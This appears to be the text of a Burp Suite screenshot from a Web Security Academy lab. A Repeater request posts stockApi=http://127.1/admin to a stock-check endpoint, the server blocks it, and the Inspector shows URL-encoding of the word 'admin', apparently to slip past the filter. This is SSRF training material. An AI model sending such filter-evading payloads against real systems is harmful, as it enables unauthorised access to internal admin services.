 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < > Target: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
3 Cookie: session=T7Z9FQcjAoqsUCz7GeECcK5r5iuwokmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
? Search... 0 matches
Inspector
Selection 4
Selected text
admi
Decoded from: URL encoding
admi
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3
Done 165 bytes | 255 millis